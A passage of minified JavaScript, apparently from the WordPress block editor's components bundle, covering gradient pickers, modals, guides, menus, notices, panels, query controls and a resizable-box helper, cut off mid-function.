0===t?[]:t,r=e.children,o=e.className,s=e.isCollapsed,l=e.title,u=Object(i.a)(e,["controls","children","className","isCollapsed","title"]),f=Object(c.useContext)(go.a);if(!(n&&n.length||r))return null;var h=d()(f?"components-toolbar-group":"components-toolbar",o),p=n;return Array.isArray(p[0])||(p=[p]),s?Object(c.createElement)(jo,Object(a.a)({label:l,controls:p,className:h,children:r},u)):Object(c.createElement)(wo,Object(a.a)({className:h},u),Object(S.flatMap)(p,(function(e,t){return e.map((function(e,n){return Object(c.createElement)(ko,Object(a.a)({key:[t,n].join(),containerClassName:t>0&&0===n?"has-left-divider":null},e))}))})),r)};function Do(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function So(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Do(Object(n),!0).forEach((function(t){Object(f.a)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Do(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var Co=function(e){var t=e.gradientAST,n=e.hasGradient,r=e.onChange,o=Object(S.get)(t,["orientation","value"],180);return Object(c.createElement)(y,{value:n?o:"",onChange:function(e){r(Qr(So({},t,{orientation:{type:"angular",value:e}})))}})},Po=function(e){var t=e.gradientAST,n=e.hasGradient,r=e.onChange,o=t.type;return Object(c.createElement)(v,{className:"components-custom-gradient-picker__type-picker"},Object(c.createElement)(v.VisualLabel,null,Object(l.__)("Type")),Object(c.createElement)(_o,{className:"components-custom-gradient-picker__toolbar",controls:[{icon:Object(c.createElement)(Br,null),title:Object(l.__)("Linear Gradient"),isActive:n&&"linear-gradient"===o,onClick:function(){r(Qr(So({},t,{},t.orientation?{}:{orientation:Yr},{type:"linear-gradient"})))}},{icon:Object(c.createElement)(Kr,null),title:Object(l.__)("Radial Gradient"),isActive:n&&"radial-gradient"===o,onClick:function(){r(Qr(So({},Object(S.omit)(t,["orientation"]),{type:"radial-gradient"})))}}]}))};function Mo(e){var t=e.value,n=e.onChange,r=lo(t),o=r.gradientAST,a=r.hasGradient,i=o.type;return Object(c.createElement)("div",{className:"components-custom-gradient-picker"},Object(c.createElement)(mo,{value:t,onChange:n}),Object(c.createElement)("div",{className:"components-custom-gradient-picker__ui-line"},Object(c.createElement)(Po,{gradientAST:o,hasGradient:a,onChange:n}),"linear-gradient"===i&&Object(c.createElement)(Co,{gradientAST:o,hasGradient:a,onChange:n})))}function Eo(e){var t=e.className,n=e.gradients,r=e.onChange,o=e.value,a=e.clearable,i=void 0===a||a,s=e.disableCustomGradients,u=void 0!==s&&s,d=Object(c.useCallback)((function(){return r(void 0)}),[r]),f=Object(c.useMemo)((function(){return Object(S.map)(n,(function(e){var t=e.gradient,n=e.name;return Object(c.createElement)(At.Option,{key:t,value:t,isSelected:o===t,tooltipText:n||Object(l.sprintf)(Object(l.__)("Gradient code: %s"),t),style:{color:"rgba( 0,0,0,0 )",background:t},onClick:o===t?d:function(){return r(t)},"aria-label":n?Object(l.sprintf)(Object(l.__)("Gradient: %s"),n):Object(l.sprintf)(Object(l.__)("Gradient code: %s"),t)})}))}),[n,o,r,d]);return Object(c.createElement)(At,{className:t,options:f,actions:i&&Object(c.createElement)(At.ButtonAction,{onClick:d},Object(l.__)("Clear"))},!u&&Object(c.createElement)(Mo,{value:o,onChange:r}))}var xo=n("+nbG"),Io=n("RC9o"),To=n("aS1W"),zo=function(e){function t(){var e;return Object(g.a)(this,t),(e=Object(O.a)(this,Object(k.a)(t).apply(this,arguments))).containerRef=Object(c.createRef)(),e.handleKeyDown=e.handleKeyDown.bind(Object(w.a)(e)),e.handleFocusOutside=e.handleFocusOutside.bind(Object(w.a)(e)),e.focusFirstTabbable=e.focusFirstTabbable.bind(Object(w.a)(e)),e}return Object(_.a)(t,e),Object(j.a)(t,[{key:"componentDidMount",value:function(){this.props.focusOnMount&&this.focusFirstTabbable()}},{key:"focusFirstTabbable",value:function(){var e=Fn.focus.tabbable.find(this.containerRef.current);e.length&&e[0].focus()}},{key:"handleFocusOutside",value:function(e){this.props.shouldCloseOnClickOutside&&this.onRequestClose(e)}},{key:"handleKeyDown",value:function(e){e.keyCode===C.ESCAPE&&this.handleEscapeKeyDown(e)}},{key:"handleEscapeKeyDown",value:function(e){this.props.shouldCloseOnEsc&&(e.stopPropagation(),this.onRequestClose(e))}},{key:"onRequestClose",value:function(e){var t=this.props.onRequestClose;t&&t(e)}},{key:"render",value:function(){var e=this.props,t=e.overlayClassName,n=e.contentLabel,r=e.aria,o=r.describedby,a=r.labelledby,i=e.children,s=e.className,l=e.role,u=e.style;return Object(c.createElement)(xo.a,{className:d()("components-modal__screen-overlay",t),onKeyDown:this.handleKeyDown},Object(c.createElement)("div",{className:d()("components-modal__frame",s),style:u,ref:this.containerRef,role:l,"aria-label":n,"aria-labelledby":n?null:a,"aria-describedby":o,tabIndex:"-1"},i))}}]),t}(c.Component),No=Object(s.compose)([Io.a,To.a,gr.a])(zo),Ro=n("w95h"),Ao=function(e){var t=e.icon,n=e.title,r=e.onClose,o=e.closeLabel,a=e.headingId,i=e.isDismissible,s=o||Object(l.__)("Close dialog");return Object(c.createElement)("div",{className:"components-modal__header"},Object(c.createElement)("div",{className:"components-modal__header-heading-container"},t&&Object(c.createElement)("span",{className:"components-modal__icon-container","aria-hidden":!0},t),n&&Object(c.createElement)("h1",{id:a,className:"components-modal__header-heading"},n)),i&&Object(c.createElement)(M.a,{onClick:r,icon:Ro.a,label:s}))},Ho=new Set(["alert","status","log","marquee","timer"]),Lo=[],Fo=!1;function Vo(e){if(!Fo){var t=document.body.children;Object(S.forEach)(t,(function(t){t!==e&&function(e){var t=e.getAttribute("role");return!("SCRIPT"===e.tagName||e.hasAttribute("aria-hidden")||e.hasAttribute("aria-live")||Ho.has(t))}(t)&&(t.setAttribute("aria-hidden","true"),Lo.push(t))})),Fo=!0}}var Bo,Ko=0,Wo=function(e){function t(e){var n;return Object(g.a)(this,t),(n=Object(O.a)(this,Object(k.a)(t).call(this,e))).prepareDOM(),n}return Object(_.a)(t,e),Object(j.a)(t,[{key:"componentDidMount",value:function(){1===++Ko&&this.openFirstModal()}},{key:"componentWillUnmount",value:function(){0===--Ko&&this.closeLastModal(),this.cleanDOM()}},{key:"prepareDOM",value:function(){Bo||(Bo=document.createElement("div"),document.body.appendChild(Bo)),this.node=document.createElement("div"),Bo.appendChild(this.node)}},{key:"cleanDOM",value:function(){Bo.removeChild(this.node)}},{key:"openFirstModal",value:function(){Vo(Bo),document.body.classList.add(this.props.bodyOpenClassName)}},{key:"closeLastModal",value:function(){document.body.classList.remove(this.props.bodyOpenClassName),Fo&&(Object(S.forEach)(Lo,(function(e){e.removeAttribute("aria-hidden")})),Lo=[],Fo=!1)}},{key:"render",value:function(){var e=this.props,t=e.onRequestClose,n=e.title,r=e.icon,o=e.closeButtonLabel,s=e.children,l=e.aria,u=e.instanceId,d=e.isDismissible,f=e.isDismissable,h=Object(i.a)(e,["onRequestClose","title","icon","closeButtonLabel","children","aria","instanceId","isDismissible","isDismissable"]),p=l.labelledby||"components-modal-header-".concat(u);return f&&lr()("isDismissable prop of the Modal component",{alternative:"isDismissible prop (renamed) of the Modal component"}),Object(c.createPortal)(Object(c.createElement)(No,Object(a.a)({onRequestClose:t,aria:{labelledby:n?p:null,describedby:l.describedby}},h),Object(c.createElement)("div",{className:"components-modal__content",tabIndex:"0",role:"document"},Object(c.createElement)(Ao,{closeLabel:o,headingId:p,icon:r,isDismissible:d||f,onClose:t,title:n}),s)),this.node)}}]),t}(c.Component);Wo.defaultProps={bodyOpenClassName:"modal-open",role:"dialog",title:null,focusOnMount:!0,shouldCloseOnEsc:!0,shouldCloseOnClickOutside:!0,isDismissible:!0,aria:{labelledby:null,describedby:null}};var Uo=Object(s.withInstanceId)(Wo),Go=function(){return Object(c.createElement)(r.SVG,{xmlns:"http://www.w3.org/2000/svg",width:"24",height:"24"},Object(c.createElement)(r.Path,{d:"M15.41 7.41L14 6l-6 6 6 6 1.41-1.41L10.83 12z"}),Object(c.createElement)(r.Path,{d:"M0 0h24v24H0z",fill:"none"}))},qo=function(){return Object(c.createElement)(r.SVG,{xmlns:"http://www.w3.org/2000/svg",width:"24",height:"24"},Object(c.createElement)(r.Path,{d:"M10 6L8.59 7.41 13.17 12l-4.58 4.59L10 18l6-6z"}),Object(c.createElement)(r.Path,{d:"M0 0h24v24H0z",fill:"none"}))},$o=function(e){var t=e.isSelected;return Object(c.createElement)(r.SVG,{width:"12",height:"12",fill:"none",xmlns:"http://www.w3.org/2000/svg"},Object(c.createElement)(r.Circle,{cx:"6",cy:"6",r:"6",fill:t?"#419ECD":"#E1E3E6"}))};function Yo(e){var t=e.currentPage,n=e.numberOfPages,r=e.setCurrentPage;return Object(c.createElement)("ul",{className:"components-guide__page-control","aria-label":Object(l.__)("Guide controls")},Object(S.times)(n,(function(e){return Object(c.createElement)("li",{key:e,"aria-current":e===t?"step":void 0},Object(c.createElement)(M.a,{key:e,icon:Object(c.createElement)($o,{isSelected:e===t}),"aria-label":Object(l.sprintf)(Object(l.__)("Page %1$d of %2$d"),e+1,n),onClick:function(){return r(e)}}))})))}function Zo(e){var t=e.className,n=e.onClick,r=e.children,o=Object(c.useRef)(null);return Object(c.useLayoutEffect)((function(){document.activeElement===document.body&&o.current.focus()}),[o]),Object(c.createElement)(M.a,{ref:o,className:t,isPrimary:!0,onClick:n},r)}function Jo(e){var t=e.children,n=e.className,r=e.contentLabel,o=e.finishButtonText,a=e.onFinish,i=Object(c.useState)(0),s=Object(Yn.a)(i,2),u=s[0],f=s[1],h=c.Children.count(t),p=u>0,b=u<h-1,v=function(){p&&f(u-1)},m=function(){b&&f(u+1)};return 0===h?null:Object(c.createElement)(Uo,{className:d()("components-guide",n),contentLabel:r,onRequestClose:a},Object(c.createElement)(mt,{key:u,shortcuts:{left:v,right:m}}),Object(c.createElement)("div",{className:"components-guide__container"},t[u],!b&&Object(c.createElement)(Zo,{className:"components-guide__inline-finish-button",onClick:a},o||Object(l.__)("Finish")),Object(c.createElement)("div",{className:"components-guide__footer"},p&&Object(c.createElement)(M.a,{className:"components-guide__back-button",icon:Object(c.createElement)(Go,null),onClick:v},Object(l.__)("Previous")),Object(c.createElement)(Yo,{currentPage:u,numberOfPages:h,setCurrentPage:f}),b&&Object(c.createElement)(M.a,{className:"components-guide__forward-button",icon:Object(c.createElement)(qo,null),onClick:m},Object(l.__)("Next")),!b&&Object(c.createElement)(Zo,{className:"components-guide__finish-button",onClick:a},o||Object(l.__)("Finish")))))}function Xo(e){return Object(c.createElement)("div",e)}var Qo=Object(c.forwardRef)((function(e,t){var n=e.labelPosition,r=e.size,o=e.tooltip,s=e.label,l=Object(i.a)(e,["labelPosition","size","tooltip","label"]);return lr()("wp.components.IconButton",{alternative:"wp.components.Button"}),Object(c.createElement)(M.a,Object(a.a)({},l,{ref:t,tooltipPosition:n,iconSize:r,showTooltip:void 0!==o?!!o:void 0,label:o||s}))}));var ea=function e(t){var n=t.children,r=t.className,o=void 0===r?"":r,a=t.label,i=Object(s.useInstanceId)(e);if(!c.Children.count(n))return null;var l="components-menu-group-label-".concat(i),u=d()(o,"components-menu-group");return Object(c.createElement)("div",{className:u},a&&Object(c.createElement)("div",{className:"components-menu-group__label",id:l,"aria-hidden":"true"},a),Object(c.createElement)("div",{role:"group","aria-labelledby":a?l:null},n))},ta=n("Cw+6");var na=function(e){var t=e.children,n=e.info,r=e.className,o=e.icon,s=e.shortcut,l=e.isSelected,u=e.role,f=void 0===u?"menuitem":u,h=Object(i.a)(e,["children","info","className","icon","shortcut","isSelected","role"]);return r=d()("components-menu-item__button",r),n&&(t=Object(c.createElement)("span",{className:"components-menu-item__info-wrapper"},t,Object(c.createElement)("span",{className:"components-menu-item__info"},n))),o&&!Object(S.isString)(o)&&(o=Object(c.cloneElement)(o,{className:"components-menu-items__item-icon",height:20,width:20})),Object(c.createElement)(M.a,Object(a.a)({icon:o,"aria-checked":"menuitemcheckbox"===f||"menuitemradio"===f?l:void 0,role:f,className:r},h),t,Object(c.createElement)(ta.a,{className:"components-menu-item__shortcut",shortcut:s}))};function ra(e){var t=e.choices,n=void 0===t?[]:t,r=e.onSelect,o=e.value;return n.map((function(e){var t=o===e.value;return Object(c.createElement)(na,{key:e.value,role:"menuitemradio",icon:t&&ct.a,isSelected:t,shortcut:e.shortcut,className:"components-menu-items-choice",onClick:function(){t||r(e.value)}},e.label)}))}var oa=n("k8OV");var aa=Object(c.forwardRef)((function(e,t){var n=e.eventToOffset,r=Object(i.a)(e,["eventToOffset"]);return Object(c.createElement)(fr,Object(a.a)({ref:t,stopNavigationEvents:!0,onlyBrowserTabstops:!0,eventToOffset:function(e){var t=e.keyCode,r=e.shiftKey;return C.TAB===t?r?-1:1:n?n(e):void 0}},r))}));var ia=function(e){var t=e.className,n=e.status,r=void 0===n?"info":n,o=e.children,a=e.spokenMessage,i=void 0===a?o:a,s=e.onRemove,u=void 0===s?S.noop:s,f=e.isDismissible,h=void 0===f||f,p=e.actions,b=void 0===p?[]:p,v=e.politeness,m=void 0===v?function(e){switch(e){case"success":case"warning":case"info":return"polite";case"error":default:return"assertive"}}(r):v,y=e.__unstableHTML;!function(e,t){var n="string"==typeof e?e:Object(c.renderToString)(e);Object(c.useEffect)((function(){n&&Object(x.speak)(n,t)}),[n,t])}(i,m);var g=d()(t,"components-notice","is-"+r,{"is-dismissible":h});return y&&(o=Object(c.createElement)(c.RawHTML,null,o)),Object(c.createElement)("div",{className:g},Object(c.createElement)("div",{className:"components-notice__content"},o,b.map((function(e,t){var n=e.className,r=e.label,o=e.isPrimary,a=e.noDefaultClasses,i=void 0!==a&&a,s=e.onClick,l=e.url;return Object(c.createElement)(M.a,{key:t,href:l,isPrimary:o,isSecondary:!i&&!l,isLink:!i&&!!l,onClick:l?void 0:s,className:d()("components-notice__action",n)},r)}))),h&&Object(c.createElement)(M.a,{className:"components-notice__dismiss",icon:Ro.a,label:Object(l.__)("Dismiss this notice"),onClick:u,showTooltip:!1}))};var ca=function(e){var t=e.notices,n=e.onRemove,r=void 0===n?S.noop:n,o=e.className,i=e.children;return o=d()("components-notice-list",o),Object(c.createElement)("div",{className:o},i,Object(D.a)(t).reverse().map((function(e){return Object(c.createElement)(ia,Object(a.a)({},Object(S.omit)(e,["content"]),{key:e.id,onRemove:(t=e.id,function(){return r(t)})}),e.content);var t})))};var sa=function(e){var t=e.label,n=e.children;return Object(c.createElement)("div",{className:"components-panel__header"},t&&Object(c.createElement)("h2",null,t),n)};var la=function(e){var t=e.header,n=e.className,r=e.children,o=d()(n,"components-panel");return Object(c.createElement)("div",{className:o},t&&Object(c.createElement)(sa,{label:t}),r)},ua=n("XgzB"),da=function(e){function t(e){var n;return Object(g.a)(this,t),(n=Object(O.a)(this,Object(k.a)(t).apply(this,arguments))).state={opened:void 0===e.initialOpen||e.initialOpen},n.toggle=n.toggle.bind(Object(w.a)(n)),n}return Object(_.a)(t,e),Object(j.a)(t,[{key:"toggle",value:function(e){e.preventDefault(),void 0===this.props.opened&&this.setState((function(e){return{opened:!e.opened}})),this.props.onToggle&&this.props.onToggle()}},{key:"render",value:function(){var e=this.props,t=e.title,n=e.children,r=e.opened,o=e.className,a=e.icon,i=e.forwardedRef,s=void 0===r?this.state.opened:r,l=d()("components-panel__body",o,{"is-opened":s});return Object(c.createElement)("div",{className:l,ref:i},!!t&&Object(c.createElement)("h2",{className:"components-panel__body-title"},Object(c.createElement)(M.a,{className:"components-panel__body-toggle",onClick:this.toggle,"aria-expanded":s},Object(c.createElement)("span",{"aria-hidden":"true"},Object(c.createElement)(Rn.a,{className:"components-panel__arrow",icon:s?ua.a:wt.a})),t,a&&Object(c.createElement)(Rn.a,{icon:a,className:"components-panel__icon",size:20}))),s&&n)}}]),t}(c.Component),fa=function(e,t){return Object(c.createElement)(da,Object(a.a)({},e,{forwardedRef:t}))};fa.displayName="PanelBody";var ha=Object(c.forwardRef)(fa);var pa=function(e){var t=e.className,n=e.children,r=d()("components-panel__row",t);return Object(c.createElement)("div",{className:r},n)},ba=n("SSiF"),va=n.n(ba);var ma=function(e){var t,n=e.icon,r=e.children,o=e.label,s=e.instructions,l=e.className,u=e.notices,f=e.preview,h=e.isColumnLayout,p=Object(i.a)(e,["icon","children","label","instructions","className","notices","preview","isColumnLayout"]),b=va()(),v=Object(Yn.a)(b,2),m=v[0],y=v[1].width;"number"==typeof y&&(t={"is-large":y>=320,"is-medium":y>=160&&y<320,"is-small":y<160});var g=d()("components-placeholder",l,t),O=d()("components-placeholder__fieldset",{"is-column-layout":h});return Object(c.createElement)("div",Object(a.a)({},p,{className:g}),m,u,f&&Object(c.createElement)("div",{className:"components-placeholder__preview"},f),Object(c.createElement)("div",{className:"components-placeholder__label"},Object(c.createElement)(Rn.a,{icon:n}),o),!!s&&Object(c.createElement)("div",{className:"components-placeholder__instructions"},s),Object(c.createElement)("div",{className:O},r))};function ya(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function ga(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?ya(Object(n),!0).forEach((function(t){Object(f.a)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ya(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function Oa(e){var t=e.label,n=e.noOptionLabel,r=e.onChange,o=e.selectedId,s=e.tree,l=Object(i.a)(e,["label","noOptionLabel","onChange","selectedId","tree"]),u=Object(S.compact)([n&&{value:"",label:n}].concat(Object(D.a)(function e(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;return Object(S.flatMap)(t,(function(t){return[{value:t.id,label:Object(S.repeat)(" ",3*n)+Object(S.unescape)(t.name)}].concat(Object(D.a)(e(t.children||[],n+1)))}))}(s))));return Object(c.createElement)(An,Object(a.a)({label:t,options:u,onChange:r},{value:o},l))}function ka(e){var t,n,r=e.label,o=e.noOptionLabel,i=e.categoriesList,s=e.selectedCategoryId,l=e.onChange,u=(t=i.map((function(e){return ga({children:[],parent:null},e)})),(n=Object(S.groupBy)(t,"parent")).null&&n.null.length?t:function e(t){return t.map((function(t){var r=n[t.id];return ga({},t,{children:r&&r.length?e(r):[]})}))}(n[0]||[]));return Object(c.createElement)(Oa,Object(a.a)({label:r,noOptionLabel:o,onChange:l},{tree:u,selectedId:s}))}function wa(e){var t=e.categoriesList,n=e.selectedCategoryId,r=e.numberOfItems,o=e.order,a=e.orderBy,i=e.maxItems,s=void 0===i?100:i,u=e.minItems,d=void 0===u?1:u,f=e.onCategoryChange,h=e.onNumberOfItemsChange,p=e.onOrderChange,b=e.onOrderByChange;return[p&&b&&Object(c.createElement)(An,{key:"query-controls-order-select",label:Object(l.__)("Order by"),value:"".concat(a,"/").concat(o),options:[{label:Object(l.__)("Newest to oldest"),value:"date/desc"},{label:Object(l.__)("Oldest to newest"),value:"date/asc"},{label:Object(l.__)("A → Z"),value:"title/asc"},{label:Object(l.__)("Z → A"),value:"title/desc"}],onChange:function(e){var t=e.split("/"),n=Object(Yn.a)(t,2),r=n[0],i=n[1];i!==o&&p(i),r!==a&&b(r)}}),f&&Object(c.createElement)(ka,{key:"query-controls-category-select",categoriesList:t,label:Object(l.__)("Category"),noOptionLabel:Object(l.__)("All"),selectedCategoryId:n,onChange:f}),h&&Object(c.createElement)(Dr,{key:"query-controls-range-control",label:Object(l.__)("Number of items"),value:r,onChange:h,min:d,max:s,required:!0})]}function ja(e){var t=e.label,n=e.className,r=e.selected,o=e.help,a=e.onChange,i=e.options,l=void 0===i?[]:i,u=Object(s.useInstanceId)(ja),f="inspector-radio-control-".concat(u),h=function(e){return a(e.target.value)};return!Object(S.isEmpty)(l)&&Object(c.createElement)(v,{label:t,id:f,help:o,className:d()(n,"components-radio-control")},l.map((function(e,t){return Object(c.createElement)("div",{key:"".concat(f,"-").concat(t),className:"components-radio-control__option"},Object(c.createElement)("input",{id:"".concat(f,"-").concat(t),className:"components-radio-control__input",type:"radio",name:f,value:e.value,onChange:h,checked:e.value===r,"aria-describedby":o?"".concat(f,"__help"):void 0}),Object(c.createElement)("label",{htmlFor:"".concat(f,"-").concat(t)},e.label))})))}var _a,Da=(_a=function(e,t){return(_a=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(e,t)},function(e,t){function n(){this.constructor=e}_a(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),Sa=function(){return(Sa=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},Ca={top:{width:"100%",height:"10px",top:"-5px",left:"0px",cursor:"row-resize"},right:{width:"10px",height:"100%",top:"0px",right:"-5px",cursor:"col-resize"},bottom:{width:"100%",height:"10px",bottom:"-5px",left:"0px",cursor:"row-resize"},left:{width:"10px",height:"100%",top:"0px",left:"-5px",cursor:"col-resize"},topRight:{width:"20px",height:"20px",position:"absolute",right:"-10px",top:"-10px",cursor:"ne-resize"},bottomRight:{width:"20px",height:"20px",position:"absolute",right:"-10px",bottom:"-10px",cursor:"se-resize"},bottomLeft:{width:"20px",height:"20px",position:"absolute",left:"-10px",bottom:"-10px",cursor:"sw-resize"},topLeft:{width:"20px",height:"20px",position:"absolute",left:"-10px",top:"-10px",cursor:"nw-resize"}},Pa=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.onMouseDown=function(e){t.props.onResizeStart(e,t.props.direction)},t.onTouchStart=function(e){t.props.onResizeStart(e,t.props.direction)},t}return Da(t,e),t.prototype.render=function(){return B.createElement("div",{className:this.props.className||"",style:Sa(Sa({position:"absolute",userSelect:"none"},Ca[this.props.direction]),this.props.replaceStyles||{}),onMouseDown:this.onMouseDown,onTouchStart:this.onTouchStart},this.props.children)},t}(B.PureComponent),Ma=n("75pU"),Ea=n.n(Ma),xa=function(){var e=function(t,n){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(t,n)};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),Ia=function(){return(Ia=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},Ta={width:"auto",height:"auto"},za=Ea()((function(e,t,n){return Math.max(Math.min(e,n),t)})),Na=Ea()((function(e,t){return Math.round(e/t)*t})),Ra=Ea()((function(e,t){return new RegExp(e,"i").test(t)})),Aa=function(e){return Boolean(e.touches&&e.touches.length)},Ha=Ea()((function(e,t,n){void 0===n&&(n=0);var r=t.reduce((function(n,r,o){return Math.abs(r-e)<Math.abs(t[n]-e)?o:n}),0),o=Math.abs(t[r]-e);return 0===n||o<n?t[r]:e})),La=Ea()((function(e,t){return e.substr(e.length-t.length,t.length)===t})),Fa=Ea()((function(e){return"auto"===(e=e.toString())||La(e,"px")||La(e,"%")||La(e,"vh")||La(e,"vw")||La(e,"vmax")||La(e,"vmin")?e:e+"px"})),Va=function(e,t,n,r){if(e&&"string"==typeof e){if(La(e,"px"))return Number(e.replace("px",""));if(La(e,"%"))return t*(Number(e.replace("%",""))/100);if(La(e,"vw"))return n*(Number(e.replace("vw",""))/100);if(La(e,"vh"))return r*(Number(e.replace("vh",""))/100)}return e},Ba=Ea()((function(e,t,n,r,o,a,i){return r=Va(r,e.width,t,n),o=Va(o,e.height,t,n),a=Va(a,e.width,t,n),i=Va(i,e.height,t,n),{maxWidth:void 0===r?void 0:Number(r),maxHeight:void 0===o?void 0:Number(o),minWidth:void 0===a?void 0:Number(a),minHeight:void 0===i?void 0:Number(i)}})),Ka=["as","style","className","grid","snap","bounds","boundsByDirection","size","defaultSize","minWidth","minHeight","maxWidth","maxHeight","lockAspectRatio","lockAspectRatioExtraWidth","lockAspectRatioExtraHeight","enable","handleStyles","handleClasses","handleWrapperStyle","handleWrapperClass","children","onResizeStart","onResize","onResizeStop","handleComponent","scale","resizeRatio","snapGap"],Wa=function(e){function t(t){var n=e.call(this,t)||this;return n.ratio=1,n.resizable=null,n.parentLeft=0,n.parentTop=0,n.resizableLeft=0,n.resizableRight=0,n.resizableTop=0,n.resizableBottom=0,n.targetLeft=0,n.targetTop=0,n.appendBase=function(){if(!n.resizable||!n.window)return null;var e=n.parentNode;if(!e)return null;var t=n.window.document.createElement("div");return t.style.width="100%",t.style.height="100%",t.style.position="absolute",t.style.transform="scale(0, 0)",t.style.left="0",t.style.flex="0",t.classList?t.classList.add("__resizable_base__"):t.className+="__resizable_base__",e.appendChild(t),t},n.removeBase=function(e){var t=n.parentNode;t&&t.removeChild(e)},n.ref=function(e){e&&(n.resizable=e)},n.state={isResizing:!1,width:void 0===(n.propsSize&&n.propsSize.width)?"auto":n.propsSize&&n.propsSize.width,height:void 0===(n.propsSize&&n.propsSize.height)?"auto":n.propsSize&&n.propsSize.height,direction:"right",original:{x:0,y:0,width:0,height:0},backgroundStyle:{height:"100%",width:"100%",backgroundColor:"rgba(0,0,0,0)",cursor:"auto",opacity:0,position:"fixed",zIndex:9999,top:"0",left:"0",bottom:"0",right:"0"},flexBasis:void 0},n.onResizeStart=n.onResizeStart.bind(n),n.onMouseMove=n.onMouseMove.bind(n),n.onMouseUp=n.onMouseUp.bind(n),n}return xa(t,e),Object.defineProperty(t.prototype,"parentNode",{get:function(){return this.resizable?this.resizable.parentNode:null},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"window",{get:function(){return this.resizable&&this.resizable.ownerDocument?this.resizable.ownerDocument.defaultView:null},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"propsSize",{get:function(){return this.props.size||this.props.defaultSize||Ta},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"size",{get:function(){var e=0,t=0;if(this.resizable&&this.window){var n=this.resizable.offsetWidth,r=this.resizable.offsetHeight,o=this.resizable.style.position;"relative"!==o&&(this.resizable.style.position="relative"),e="auto"!==this.resizable.style.width?this.resizable.offsetWidth:n,t="auto"!==this.resizable.style.height?this.resizable.offsetHeight:r,this.resizable.style.position=o}return{width:e,height:t}},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"sizeStyle",{get:function(){var e=this,t=this.props.size,n=function(t){if(void 0===e.state[t]||"auto"===e.state[t])return"auto";if(e.propsSize&&e.propsSize[t]&&La(e.propsSize[t].toString(),"%")){if(La(e.state[t].toString(),"%"))return e.state[t].toString();var n=e.getParentSize();return Number(e.state[t].toString().replace("px",""))/n[t]*100+"%"}return Fa(e.state[t])};return{width:t&&void 0!==t.width&&!this.state.isResizing?Fa(t.width):n("width"),height:t&&void 0!==t.height&&!this.state.isResizing?Fa(t.height):n("height")}},enumerable:!1,configurable:!0}),t.prototype.getParentSize=function(){if(!this.parentNode)return this.window?{width:this.window.innerWidth,height:this.window.innerHeight}:{width:0,height:0};var e=this.appendBase();if(!e)return{width:0,height:0};var t=!1,n=this.parentNode.style.flexWrap;"wrap"!==n&&(t=!0,this.parentNode.style.flexWrap="wrap"),e.style.position="relative",e.style.minWidth="100%";var r={width:e.offsetWidth,height:e.offsetHeight};return t&&(this.parentNode.style.flexWrap=n),this.removeBase(e),r},t.prototype.bindEvents=function(){this.window&&(this.window.addEventListener("mouseup",this.onMouseUp),this.window.addEventListener("mousemove",this.onMouseMove),this.window.addEventListener("mouseleave",this.onMouseUp),this.window.addEventListener("touchmove",this.onMouseMove,{capture:!0,passive:!1}),this.window.addEventListener("touchend",this.onMouseUp))},t.prototype.unbindEvents=function(){this.window&&(this.window.removeEventListener("mouseup",this.onMouseUp),this.window.removeEventListener("mousemove",this.onMouseMove),this.window.removeEventListener("mouseleave",this.onMouseUp),this.window.removeEventListener("touchmove",this.onMouseMove,!0),this.window.removeEventListener("touchend",this.onMouseUp))},t.prototype.componentDidMount=function(){if(this.resizable&&this.window){var e=this.window.getComputedStyle(this.resizable);this.setState({width:this.state.width||this.size.width,height:this.state.height||this.size.height,flexBasis:"auto"!==e.flexBasis?e.flexBasis:void 0})}},t.prototype.componentWillUnmount=function(){this.window&&this.unbindEvents()},t.prototype.createSizeForCssProperty=function(e,t){var n=this.propsSize&&this.propsSize[t];return"auto"!==this.state[t]||this.state.original[t]!==e||void 0!==n&&"auto"!==n?e:"auto"},t.prototype.calculateNewMaxFromBoundary=function(e,t){var n,r,o=this.props.boundsByDirection,a=this.state.direction,i=o&&Ra("left",a),c=o&&Ra("top",a);if("parent"===this.props.bounds){var 